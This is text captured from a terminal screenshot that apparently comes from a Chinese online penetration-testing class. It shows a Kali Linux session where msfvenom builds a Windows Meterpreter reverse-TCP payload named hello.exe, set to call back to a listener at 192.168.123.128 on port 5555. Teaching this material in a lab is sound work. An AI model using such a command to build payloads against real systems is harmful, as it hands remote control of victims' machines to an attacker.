 kali192.168.123.128 (root)
上课中 00:19:32
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
6. kali192.168.123.128 (root)
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 1
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@kali:~/msfv#
root@kali:~/msfv#
root@kali:~/msfv# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.123.128 lport=5555 -f exe > hello.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/msfv# ls
demo2.py demo.py h.elf hello.exe h.txt pypy rawpy.py test1.exe text.php
root@kali:~/msfv#
英